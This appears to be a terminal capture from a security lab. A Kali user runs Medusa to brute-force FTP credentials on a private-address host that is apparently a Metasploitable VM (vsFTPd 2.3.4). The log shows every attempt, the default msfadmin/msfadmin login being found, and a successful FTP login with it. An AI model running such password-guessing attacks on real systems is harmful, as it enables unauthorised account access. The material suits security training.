 1 2 3 4 2 2 6:15
don@kaliDFIR: ~/Documents/AWS
Session Actions Edit View Help
┌──(don㉿kaliDFIR)-[~/Documents/AWS]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-22 06:14:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: password (1 of 4 complete)
2026-11-22 06:14:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: msfadmin (2 of 4 complete)
2026-11-22 06:14:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: 123456 (3 of 4 complete)
2026-11-22 06:14:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: qwerty (4 of 4 complete)
2026-11-22 06:14:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: password (1 of 4 complete)
2026-11-22 06:14:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: 123456 (2 of 4 complete)
2026-11-22 06:14:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2026-11-22 06:14:32 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-22 06:14:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: qwerty (1 of 4 complete)
2026-11-22 06:14:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2026-11-22 06:14:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: password (2 of 4 complete)
2026-11-22 06:14:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: msfadmin (3 of 4 complete)
2026-11-22 06:14:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: 123456 (4 of 4 complete)
2026-11-22 06:14:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: 123456 (1 of 4 complete)
2026-11-22 06:14:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: password (2 of 4 complete)
2026-11-22 06:14:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: qwerty (3 of 4 complete)
2026-11-22 06:14:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
┌──(don㉿kaliDFIR)-[~/Documents/AWS]
└─$ ftp 192.168.56.101
Connected to 192.168.56.101.
220 (vsFTPd 2.3.4)
Name (192.168.56.101:don): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>